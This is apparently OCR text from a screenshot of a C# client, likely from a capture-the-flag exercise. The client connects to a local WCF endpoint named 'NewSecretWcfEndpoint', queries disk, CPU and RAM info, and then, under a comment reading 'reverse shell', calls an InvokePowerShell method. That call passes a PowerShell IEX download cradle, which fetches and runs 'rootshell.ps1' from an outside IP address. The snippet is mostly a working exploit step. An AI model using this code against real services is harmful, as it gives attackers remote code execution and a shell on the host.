 Client.Client
Main()
namespace Client {
0 references
public class Client
{
0 references
public static void Main() {
ChannelFactory<IWcfService> channelFactory = new ChannelFactory<IWcfService>(
new NetTcpBinding(SecurityMode.Transport),"net.tcp://localhost:8889/wcf/NewSecretWcfEndpoint"
);
IWcfService client = channelFactory.CreateChannel();
Console.WriteLine(client.GetDiskInfo());
Console.WriteLine(client.GetCpuInfo());
Console.WriteLine(client.GetRamInfo());
// reverse shell
Console.WriteLine(client.InvokePowerShell("IEX(New-Object Net.WebClient).downloadString('http://10.10.14.156:80/rootshell.ps1')"));
}
}
}